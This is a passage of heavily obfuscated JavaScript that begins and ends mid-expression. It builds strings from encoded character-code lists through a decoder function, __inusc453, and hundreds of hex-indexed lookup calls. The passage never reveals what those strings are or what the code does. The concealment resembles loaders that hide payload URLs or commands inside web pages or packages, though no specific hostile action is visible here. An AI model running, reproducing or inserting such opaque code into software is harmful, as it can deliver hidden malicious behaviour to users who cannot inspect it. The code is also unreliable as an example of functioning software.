(0x257,0x1dd,0x7d0,0x7c7)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,-0x292,0x87c,0x4db)]),_0x11eefe[_0x32a4ab(0x3d6,0x20,0x83b,0x6bc)](_0x11eefe['SUmXp'](__inusc453(_0x11eefe[_0x32a4ab(-0x181,-0x4be,-0x27e,0xa7)]),__inusc453(_0x11eefe[_0x42473f(0x8bf,-0x3,0x359,-0x25d)])),_0x11eefe[_0x42473f(0x55e,0x717,0x73c,0x7d3)](__inusc453,_0x32a4ab(-0x23b,-0x3e6,-0x473,-0x14b))),__inusc453(_0x32a4ab(0x646,0x146,0x1c7,0x47d)+'4,120,106,'+_0x32a4ab(-0xc2,-0x605,0x26,0x235))+__inusc453(_0x11eefe['XpaQD']),_0x11eefe[_0x32a4ab(0x56,0x5e8,-0xc3,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f